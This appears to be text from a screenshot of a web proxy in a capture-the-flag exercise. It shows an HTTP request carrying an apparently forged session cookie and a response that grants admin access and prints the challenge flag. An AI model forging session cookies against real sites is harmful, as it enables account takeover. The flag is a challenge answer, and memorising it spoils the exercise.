 Request
Pretty Raw Hex \n
1 GET /index HTTP/1.1
2 Host: ad569189-2542-49ee-b4eb-28431f892520.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
.eJxFkEGLwjAQhf_KMmcPtq4XwUMgVrYwU7qklORSurXaJo0LVTGN-N83lWX3NPDem48384DqOLaXDjbX8dYuoOoPsHnA2xdsgOJ0I
N9ExMlSrIzi-RJFaqRPe-kTk5XJQLwzxFVPZWLJ5-9qnjxfSZG7kI_IYpTtd3fUJ6eEdKTT4LNY6qQPulf600pfTNk-96ibCbVxKA4
d-sGiRY9-t0LRabLFnfTHlAm2Rl4EJkZSdIMsUxv2tvBcQHMZj9X127Tn_xPEbkLOQpTFao8B3zil53pmjd6ESoOWnk1KNFFAx2ilQ
7Z94Xpbn9o_Uq2ZK3-dc23bWTrY_gwLuF3a8fU3iJbw_AFHom6X.ZVjHzw.mSXkO4n622QtjDNolUC2WE7gVm4
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
36 <div class="divider">
</div>
37 <a class="item" href="/edit">
post
</a>
38 <a href="/change" class="item">
change password
</a>
39 <a class="item" href="/logout">
logout
</a>
40
41 </div>
42 </div>
43 </div>
44 </div>
45 <div class="ui grid">
46 <div class="four wide column">
</div>
47 <div class="eight wide column">
48
49
50
51
52 </div>
53 </div>
54
55 <h1 class="nav">
Hello admin
</h1>
56
57
58 <h1 class="nav">
flag{ac18cd89-3e59-4fa2-8c2c-37ce873b8a0d}
</h1>
59
60 <!-- you are not admin -->